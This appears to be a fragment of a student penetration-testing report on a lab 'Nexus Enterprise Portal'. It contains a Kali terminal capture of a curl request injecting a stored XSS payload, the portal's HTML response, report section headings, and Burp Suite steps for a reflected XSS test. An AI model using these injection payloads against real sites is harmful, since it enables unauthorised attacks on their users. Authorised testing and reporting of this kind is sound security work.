 ┌──(omar㉿kali)-[~/Desktop/masar/final_Project]
└─$ curl -X POST http://192.168.100.205:5000/feedback \
  -d "name=Attacker&comment=<script>alert('StoredXSS')</script>"
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nexus Enterprise Portal</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-primary: #0b0f19;
            --bg-card: #151c2c;
            --bg-input: #1e293b;
            --border: #334155;
            --primary: #3b82f6;
            --primary-hover: #2563eb;
            --accent: #10b981;
            --text-main: #f8fafc;
            --text-muted: #94a3b8;
            --danger: #ef4444;
        }
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Inter', sans-serif; }
        body { background: var(--bg-primary); color: var(--text-main); min-height: 100vh; display: flex; flex-direction: column; }
        /* Navbar */
        .navbar { background: #0f172a; border-bottom: 1px solid var(--border); padding: 15px 40px; display: flex; justify-content: space-between;
align-items: center; }
        .logo { display: flex; align-items: center; gap: 10px; font-weight: 700; font-size: 1.2rem; color: var(--text-main); text-decoration: none
; }
        .logo-icon { background: linear-gradient(135deg, #3b82f6, #8b5cf6); width: 32px; height: 32px; border-radius: 8px; display: flex; align-it
ems: center; justify-content: center; font-weight: bold; }
        .nav-links { display: flex; gap: 25px; align-items: center; }
        .nav-links a { color: var(--text-muted); text-decoration: none; font-size: 0.95rem; font-weight: 500; transition: color 0.2s; }
        .nav-links a:hover, .nav-links a.active { color: var(--primary); }
        .user-badge { display: flex; align-items: center; gap: 10px; background: var(--bg-card); padding: 6px 14px; border-radius: 20px; border: 1
px solid var(--border); }
        .avatar-sm { width: 28px; height: 28px; border-radius: 50%; background: var(--primary); display: flex; align-items: center; justify-conten
t: center; font-size: 0.8rem; font-weight: bold; overflow: hidden; }
        .avatar-sm img { width: 100%; height: 100%; object-fit: cover; }
Section 3: Penetration Testing Report
Engagement Overview
3.1.1 Scope and Rules of Engagement
3.1.2 Methodology (Black Box)
3.3.2 Vulnerability 2 — XSS Reflected & Stored (High)
In Burp Suite:
1. Search anything → Burp captures GET /search?q=test
2. Send to Repeater → change q=test to q=<script>alert(1)</script>
3. Check response — script tag appears unescaped in HTML
OS Command Injection (Critical)